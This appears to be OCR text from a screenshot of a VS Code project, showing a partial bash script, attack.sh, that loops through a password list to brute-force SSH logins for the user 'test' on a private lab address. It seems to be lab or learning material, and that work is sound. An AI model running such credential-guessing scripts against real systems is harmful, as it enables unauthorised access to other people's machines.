 Activities
Visual Studio Code
Nov 17 18:53
en
attack.sh - 4yt - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
4YT
random-proj
redis
remote-linux-access
scripts
ssh-bruteforce/cl...
attack.sh U
clive-sample.yml U
clive.yml U
password_list.txt U
Readme.md U
trivy
vscode
.gitignore M
future.md U
README.md M
OUTLINE
TIMELINE
82
$ attack.sh U
ssh-bruteforce > clive > $ attack.sh
1 #!/bin/bash
2 #
3
4 export USERNAME=test
5 export HOST=10.10.10.69
6
7 file_path="password_list.txt"
8
9 # Check if the file exists
10 if [ -f "$file_path" ]; then
11 # Read each line of the file
12 while IFS= read -r password; do
13 # check if hunted.txt exists
14 # which will mean password is cracked!
15 if [ -f "hunted.txt" ]; then
16 echo "PASSWORD FOUND!"
17 exit 0
18 fi
19 echo "attempting password: $password"
20 export PASSWORD=$password
21 cat clive-sample.yml > clive.yml
master* 0 0 0 kubernetes-admin@haseb.prod default Spaces: 2 UTF-8 LF Shell Script Go Live